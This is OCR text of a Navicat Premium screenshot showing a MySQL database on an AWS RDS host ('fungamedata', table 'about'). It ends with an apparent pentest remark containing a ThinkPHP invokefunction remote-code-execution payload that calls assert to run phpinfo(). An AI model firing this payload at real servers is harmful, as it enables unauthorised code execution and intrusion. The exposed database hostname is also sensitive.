 正在加载 -- about @fungamedata (korea.c4witwdttrmw.ap-northeast-2.rds.amazonaws.com) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 事件 用户 查询 报表 备份 自动运行 模型
korea.c4witwdttrmw.ap-northeast-2.
fungamedata
information_schema
innodb
mysql
performance_schema
sys
tmp
whisper
Localhost
对象 ws_users @fungamedata (k... 正在加载 -- about @fungam...
开始事务 提交 回滚 文本 筛选 排序 导入 导出
DDL
about
表
行
0
引擎
InnoDB
自动递增
2
行格式
Compact
修改日期
--
创建日期
2018-05-11 02:19:45
检查时间
--
索引长度
0 bytes (0)
数据长度
16.00 KB (16,384)
最大数据长度
0 bytes (0)
数据可用空间
0 bytes (0)
排序规则
gbk_chinese_ci
创建选项
checksum=1 delay_key_write=1 row_fo
注释
网站信息关于
已提取 0 条记录
s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()，发现存